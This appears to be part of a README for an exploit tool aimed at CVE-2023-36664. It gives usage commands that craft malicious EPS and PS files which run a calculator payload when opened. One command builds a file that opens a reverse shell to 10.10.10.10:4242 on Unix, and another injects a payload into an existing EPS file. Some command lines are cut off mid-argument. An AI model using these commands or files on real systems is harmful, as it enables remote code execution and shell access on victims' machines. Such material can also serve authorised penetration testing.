 Other examples: Generate a new EPS file called run_calculator.eps with payload "calc" (pops up a new calculator
on Windows)
python3 CVE_2023_36664_exploit.py --generate --payload calc --filename run_calculator --extens
Generate a new EPS file called rev_shell.eps with a custom IP (start a reverse shell when triggered on Unix)
python3 CVE_2023_36664_exploit.py --generate --revshell -ip 10.10.10.10 -port 4242 --filename
Generate a new PS file malicius.ps with payload "calc" (pops up a new calculator on Windows)
python3 CVE_2023_36664_exploit.py -g -p "calc" -x ps
Inject malicious custom payload ("calc") to an existing file called file.eps (pops up a new calculator on Windows)
python3 CVE_2023_36664_exploit.py --inject --payload "calc" --filename file.eps